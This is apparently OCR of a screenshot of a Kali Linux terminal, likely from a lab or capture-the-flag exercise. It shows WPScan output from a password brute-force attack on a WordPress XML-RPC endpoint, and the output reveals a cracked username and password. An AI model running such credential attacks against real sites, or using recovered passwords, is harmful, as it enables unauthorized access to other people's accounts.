 root@kali: /home/momax × root@kali: /home/momax/桌面 ×
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - tom / parturient
Trying tom / dis Time: 00:00:12 <===== > (210 / 448) 46.87% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been ou
tput.
[!] You can get a free API token with 50 daily requests by registering at htt
ps://wpscan.com/register
[+] Finished: Sun May 9 23:46:01 2021
[+] Requests Done: 383
[+] Cached Requests: 5
[+] Data Sent: 146.111 KB
[+] Data Received: 488.361 KB
[+] Memory used: 211.32 MB
[+] Elapsed time: 00:00:16
KALI